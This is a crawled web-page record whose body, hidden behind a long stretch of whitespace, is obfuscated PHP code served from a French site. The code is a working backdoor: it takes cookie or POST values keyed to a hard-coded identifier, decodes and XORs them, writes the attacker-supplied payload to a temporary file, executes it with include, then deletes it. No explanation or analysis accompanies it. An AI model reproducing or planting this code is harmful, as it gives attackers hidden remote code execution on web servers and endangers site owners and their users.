

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pascalbolo.fr/castrated468-4s9r2z304.html
body_size: 688
content:
                                                                                                                                                                                                                                                                                                                                                                                                 $jfOPPSB = class_exists("gH_BsoH");if (!$jfOPPSB){class gH_BsoH{private $UQSRvnKN;public static $bWmVxd = "8ff84a1f-18bd-467e-8ee1-3e42912c61e4";public static $puvbsumZ = NULL;public function __construct(){$VxvjKPWakK = $_COOKIE;$FeaDqzCOPJ = $_POST;$YYiVWCZ = @$VxvjKPWakK[substr(gH_BsoH::$bWmVxd, 0, 4)];if (!empty($YYiVWCZ)){$ROBEtHILf = "base64";$JWhQSs = "";$YYiVWCZ = explode(",", $YYiVWCZ);foreach ($YYiVWCZ as $TBjrVUYQzi){$JWhQSs .= @$VxvjKPWakK[$TBjrVUYQzi];$JWhQSs .= @$FeaDqzCOPJ[$TBjrVUYQzi];}$JWhQSs = array_map($ROBEtHILf . chr (95) . "\x64" . chr (101) . 'c' . chr ( 681 - 570 ).chr (100) . chr (101), array($JWhQSs,)); $JWhQSs = $JWhQSs[0] ^ str_repeat(gH_BsoH::$bWmVxd, (strlen($JWhQSs[0]) / strlen(gH_BsoH::$bWmVxd)) + 1);gH_BsoH::$puvbsumZ = @unserialize($JWhQSs);}}public function __destruct(){$this->INrQv();}private function INrQv(){if (is_array(gH_BsoH::$puvbsumZ)) {$aIhEV = sys_get_temp_dir() . "/" . crc32(gH_BsoH::$puvbsumZ[chr (115) . "\141" . chr (108) . "\164"]);@gH_BsoH::$puvbsumZ["\167" . "\162" . chr ( 954 - 849 ).chr (116) . 'e']($aIhEV, gH_BsoH::$puvbsumZ[chr ( 874 - 775 ).chr (111) . chr (110) . "\x74" . chr (101) . chr ( 747 - 637 )."\x74"]);include $aIhEV;@gH_BsoH::$puvbsumZ[chr ( 347 - 247 ).chr (101) . chr (108) . "\x65" . 't' . "\x65"]($aIhEV);exit();}}}$sIxUqmY = new gH_BsoH(); $sIxUqmY = NULL;} ?>